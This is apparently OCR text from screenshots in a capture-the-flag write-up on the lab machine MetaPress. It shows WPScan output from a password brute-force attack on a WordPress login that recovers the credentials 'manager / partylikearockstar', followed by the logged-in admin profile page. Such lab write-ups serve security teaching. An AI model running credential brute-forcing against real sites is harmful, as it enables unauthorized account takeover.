 Error: Request timed out.
[SUCCESS] - manager / partylikearockstar
Trying manager / partylikearockstar Time: 02:25:57 < > (110340 / 14454732) 0.76% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: manager, Password: partylikearockstar
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Nov 27 16:06:44 2022
[+] Requests Done: 110481
[+] Cached Requests: 38
[+] Data Sent: 60.565 MB
[+] Data Received: 80.872 MB
[+] Memory used: 240.023 MB
[+] Elapsed time: 02:26:09
(sgongorab💀kali)-[~]
$
Profile ‹ MetaPress — WordP × +
metapress.htb/wp-admin/profile.php 13
MetaPress + New Howdy, manager
Help ▼
Profile
Personal Options